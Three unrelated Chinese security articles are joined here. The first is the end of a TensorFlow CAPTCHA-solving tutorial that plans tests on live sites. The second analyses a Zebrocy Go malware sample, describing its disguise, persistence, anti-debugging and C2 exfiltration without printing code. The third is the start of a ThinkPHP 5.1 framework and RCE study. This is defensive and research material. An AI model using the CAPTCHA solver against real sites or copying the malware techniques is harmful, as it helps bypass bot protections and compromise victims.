y_ = tf.placeholder(tf.float32, [None, char_num*classes])

keep_prob = tf.placeholder(tf.float32)

model = captcha_model.captchaModel(width,height,char_num,classes)

y_conv = model.create_model(x,keep_prob)

cross_entropy = tf.reduce_mean(tf.nn.sigmoid_cross_entropy_with_logits(labels=y_,logits=y_conv))

train_step = tf.train.AdamOptimizer(1e-4).minimize(cross_entropy)

predict = tf.reshape(y_conv, [-1,char_num, classes])

real = tf.reshape(y_,[-1,char_num, classes])

correct_prediction = tf.equal(tf.argmax(predict,2), tf.argmax(real,2))

correct_prediction = tf.cast(correct_prediction, tf.float32)

accuracy = tf.reduce_mean(correct_prediction)

saver = tf.train.Saver()

with tf.Session() as sess:

sess.run(tf.global_variables_initializer())

step = 0

while True:

batch_x,batch_y = next(captcha.gen_captcha(64))

_,loss = sess.run([train_step,cross_entropy],feed_dict={x: batch_x, y_: batch_y, keep_prob: 0.75})

print ('step:%d,loss:%f' % (step,loss))

if step % 100 == 0:

batch_x_test,batch_y_test = next(captcha.gen_captcha(100))

acc = sess.run(accuracy, feed_dict={x: batch_x_test, y_: batch_y_test, keep_prob: 1.})

print ('###############################################step:%d,accuracy:%f' % (step,acc))

if acc > 0.99:

saver.save(sess,"capcha_model.ckpt")

break

step += 1

保存为 `train_captcha.py`

执行 `python train_captcha.py`

* 其中 39行号 acc 代表准确率 此时需要准确率大于99%才保存

各位执行的时候可以设置成 0.01 先实验一下效果

等训练完成后 你会看得到 目录下保存了 这几个文件

### 0x004 验证

验证比较简单 只要加载刚才保存的模型

然后 生成一张图识别即可 。

!/usr/bin/python

from PIL import Image, ImageFilter

import tensorflow as tf

import numpy as np

import string

import sys

import generate_captcha

import captcha_model

if __name__ == '__main__':

captcha = generate_captcha.generateCaptcha()

width,height,char_num,characters,classes = captcha.get_parameter()

gray_image = Image.open(sys.argv[1]).convert('L')

img = np.array(gray_image.getdata())

test_x = np.reshape(img,[height,width,1])/255.0

x = tf.placeholder(tf.float32, [None, height,width,1])

keep_prob = tf.placeholder(tf.float32)

model = captcha_model.captchaModel(width,height,char_num,classes)

y_conv = model.create_model(x,keep_prob)

predict = tf.argmax(tf.reshape(y_conv, [-1,char_num, classes]),2)

init_op = tf.global_variables_initializer()

saver = tf.train.Saver()

gpu_options = tf.GPUOptions(per_process_gpu_memory_fraction=0.95)

with tf.Session(config=tf.ConfigProto(log_device_placement=False,gpu_options=gpu_options)) as sess:

sess.run(init_op)

saver.restore(sess, "capcha_model.ckpt")

pre_list = sess.run(predict,feed_dict={x: [test_x], keep_prob: 1})

for i in pre_list:

s = ''

for j in i:

s += characters[j]

print s

保存为 `predict_captcha.py`

执行 `python predict_captcha.py Mlzv.jpg`

即可

## 0x005 总结

以上便是简单的一个验证码识别模型的生成。

下一篇将利用本次生成模型对一些常见的开源系统以及一些线上系统进行验证码的识别测试 | 社区文章 |

**作者:Yenn_

原文链接: <https://0xdf1001f.github.io/2020/12/14/Golang-Malware-Reverse/> **

# 基本信息

样本是一个.VHD的文件,距第一次上传VT已经好几天了,杀毒引擎查杀率很低,估计是.VHD虚拟磁盘的原因

[

样本已经好几天了,为什么分析的这么慢

因为我周末忙着和基努李维斯把夜之城烧成灰

[

VHD,微软 Microsoft Virtual Hard Disk

format(虚拟磁盘)格式,既然是磁盘,就需要挂载在系统,在Win10下可以直接双击运行,在Win7,需要打开磁盘管理器添加.

Win+R输入diskmgmt.msc,在系统中附加VHD

[

[

完成后打开,得到两个文件,一个是正常的pdf文件,与中国医药集团相关,中国医药集团一直参与研制新冠疫情疫苗,另一个文件是伪装为Office

Word文件的exe程序,由GO语言编写,去掉了Go语言的符号

[

[

# 样本分析







可以看见样本的原始文件名为“DeviceUxRes.dll”,样本为Zebrocy的Go版本

[

DIE 1.0没查出语言,不过从样本内字符串来看,基本为Golang了

试了一下,DIE 3.0可直接识别出GO(1.10)版本

[

样本在Build过程中删除了Go符号,IDA一个函数都不能识别,DIE识别出了Go版本,用IDA插件IDAGolangHelpe可以基本识别出函数

对比:

[

[



样本内字符串都被Gobfuscate混淆加密,在每次使用的字符串的时候,通过函数XOR计算解密出字符串

样本将自身,将自身重命名为.doc文件,并且Copy到%APPDATA%\LigoBar\目录下更名为ndfapi.exe,设置计划任务启动移动后的程序,每3分钟启动一次

[

样本通过IsDebugPresent()函数反调试,如果检测到调试状态则进入循环的sleep状态,将获取的信息发往C2,并从C2读取返回保存到本地并执行

[

[

这次的样本中没有以往Zebrocy木马的搜集大量个人信息回传,上传屏幕截图并从C2获取后续内容.

* * * | 社区文章 |

**作者:天融信阿尔法实验室

公众号:<https://mp.weixin.qq.com/s/kwp5uxom7Amrj6S_-g8r4Q>**

### 前言

在前几个月,Thinkphp连续爆发了多个严重漏洞。由于框架应用的广泛性,漏洞影响非常大。为了之后更好地防御和应对此框架漏洞,阿尔法实验室对Thinkphp框架进行了详细地分析,并在此分享给大家共同学习。

本篇文章将从框架的流程讲起,让大家对Thinkphp有个大概的认识,接着讲述一些关于漏洞的相关知识,帮助大家在分析漏洞时能更好地理解漏洞原理,最后结合一个比较好的RCE漏洞(超链接)用一种反推的方式去进行分析,让大家将漏洞和框架知识相融合。体现一个从学习框架到熟悉漏洞原理的过程。

### 一、框架介绍

ThinkPHP是一个免费开源的,快速、简单的面向对象的轻量级PHP开发框架,是为了敏捷WEB应用开发和简化企业应用开发而诞生的。ThinkPHP从诞生以来一直秉承简洁实用的设计原则,在保持出色的性能和至简的代码的同时,也注重易用性。

### 二、环境搭建

#### 2.1 Thinkphp环境搭建

安装环境:Mac Os MAMP集成软件

PHP版本:5.6.10

Thinkphp版本:5.1.20

thinkphp安装包获取(Composer方式):

首先需要安装composer。

curl -sS https://getcomposer.org/installer | php

下载后,检查Composer是否能正常工作,只需要通过 php 来执行 PHAR:

若返回信息如上图,则证明成功。

然后将composer.phar 移动到bin目录下并改名为composer

mv composer.phar /usr/local/bin/composer

Composer安装好之后,打开命令行,切换到你的web根目录下面并执行下面的命令:

composer create-project topthink/think=5.1.20 tp5.1.20 –prefer-dist

若需要其他版本,可通过修改版本号下载。

验证是否可以正常运行,在浏览器中输入地址:

http://localhost/tp5.1.20/public/

如果出现上图所示,那么恭喜你安装成功。

#### 2.2 IDE环境搭建及xdebug配置

PHP IDE工具有很多,我推荐PhpStorm,因为它支持所有PHP语言功能, 提供最优秀的代码补全、重构、实时错误预防、快速导航功能。

PhpStorm下载地址:<https://www.jetbrains.com/phpstorm/>

Xdebug

Xdebug是一个开放源代码的PHP程序调试器,可以用来跟踪,调试和分析PHP程序的运行状况。在调试分析代码时,xdebug十分好用。

下面我们说一下xdebug怎么配置(MAMP+PHPstrom)

1.下载安装xdebug扩展(MAMP自带 )。

2.打开php.ini文件,添加xdebug相关配置

[xdebug]

xdebug.remote_enable = 1

xdebug.remote_handler = dbgp

xdebug.remote_host = 127.0.0.1

xdebug.remote_port = 9000 #端口号可以修改,避免冲突

xdebug.idekey = PHPSTROM

然后重启服务器。

3.客户端phpstorm配置

3.1点击左上角phpstorm,选择preferences

3.2 Languages & Frameworks -> PHP,选择PHP版本号,选择PHP执行文件。

在选择PHP执行文件的时候,会显示 “Debugger:Xdebug”,如果没有的话,点击open打开配置文件。

将注释去掉即可。

3.3配置php下的Debug

Port和配置文件中的xdebug.remote_port要一致。

3.4配置Debug下的DBGp proxy

填写的内容和上面php.ini内的相对应。

3.5配置servers

点击+号添加

3.6配置debug模式

在Server下拉框中,选择我们在第4步设置的Server服务名称,Browser选择你要使用的浏览器。所有配置到此结束。

4.xdebug使用

开启xdeubg监听

下一个断点,然后访问URL,成功在断点处停下。

### 三、框架流程浅析

我们先看入口文件index.php,入口文件非常简洁,只有三行代码。

可以看到这里首先定义了一下命名空间,然后加载一些基础文件后,就开始执行应用。

第二行引入base.php基础文件,加载了Loader类,然后注册了一些机制–如自动加载功能、错误异常的机制、日志接口、注册类库别名。

这些机制中比较重要的一个是自动加载功能,系统会调用

Loader::register()方法注册自动加载,在这一步完成后,所有符合规范的类库(包括Composer依赖加载的第三方类库)都将自动加载。下面我详细介绍下这个自动加载功能。

首先需要注册自动加载功能,注册主要由以下几部分组成:

1. 注册系统的自动加载方法 \think\Loader::autoload

2. 注册系统命名空间定义

3. 加载类库映射文件(如果存在)

4. 如果存在Composer安装,则注册Composer自动加载

5. 注册extend扩展目录

其中2.3.4.5是为自动加载时查找文件路径的时候做准备,提前将一些规则(类库映射、PSR-4、PSR-0)配置好。

然后再说下自动加载流程,看看程序是如何进行自动加载的?

spl_autoload_register()是个自动加载函数,当我们实例化一个未定义的类时就会触发此函数,然后再触发指定的方法,函数第一个参数就代表要触发的方法。

可以看到这里指定了think\Loader::autoload()这个方法。

首先会判断要实例化的`$class`类是否在之前注册的类库别名`$classAlias`中,如果在就返回,不在就进入findFile()方法查找文件,

这里将用多种方式进行查找,以类库映射、PSR-4自动加载检测、PSR-0自动加载检测的顺序去查找(这些规则方式都是之前注册自动加载时配置好的),最后会返回类文件的路径,然后include包含,进而成功加载并定义该类。

这就是自动加载方法,按需自动加载类,不需要一一手动加载。在面向对象中这种方法经常使用,可以避免书写过多的引用文件,同时也使整个系统更加灵活。

在加载完这些基础功能之后,程序就会开始执行应用,它首先会通过调用Container类里的静态方法get()去实例化app类,接着去调用app类中的run()方法。

在run()方法中,包含了应用执行的整个流程。

1. `$this->initialize()`,首先会初始化一些应用。例如:加载配置文件、设置路径环境变量和注册应用命名空间等等。

2. `this->hook->listen(‘app_init’);` 监听app_init应用初始化标签位。Thinkphp中有很多标签位置,也可以把这些标签位置称为钩子,在每个钩子处我们可以配置行为定义,通俗点讲,就是你可以往钩子里添加自己的业务逻辑,当程序执行到某些钩子位置时将自动触发你的业务逻辑。

3. 模块\入口绑定

进行一些绑定操作,这个需要配置才会执行。默认情况下,这两个判断条件均为false。

4. `$this->hook->listen(‘app_dispatch’);`监听app_dispatch应用调度标签位。和2中的标签位同理,所有标签位作用都是一样的,都是定义一些行为,只不过位置不同,定义的一些行为的作用也有所区别。

5. `$dispatch = $this->routeCheck()->init();` 开始路由检测,检测的同时会对路由进行解析,利用array_shift函数一一获取当前请求的相关信息(模块、控制器、操作等)。

6. `$this->request->dispatch($dispatch);`记录当前的调度信息,保存到request对象中。

7. 记录路由和请求信息

如果配置开启了debug模式,会把当前的路由和请求信息记录到日志中。

8. `$this->hook->listen(‘app_begin’);` 监听app_begin(应用开始标签位)。

9. 根据获取的调度信息执行路由调度

期间会调用Dispatch类中的exec()方法对获取到的调度信息进行路由调度并最终获取到输出数据$response。

然后将`$response`返回,最后调用Response类中send()方法,发送数据到客户端,将数据输出到浏览器页面上。

在应用的数据响应输出之后,系统会进行日志保存写入操作,并最终结束程序运行。

### 四、漏洞预备知识

这部分主要讲解与漏洞相关的知识点,有助于大家更好地理解漏洞形成原因。

#### 4.1命名空间特性

ThinkPHP5.1遵循PSR-4自动加载规范,只需要给类库正确定义所在的命名空间,并且命名空间的路径与类库文件的目录一致,那么就可以实现类的自动加载。

例如,\think\cache\driver\File类的定义为:

namespace think\cache\driver;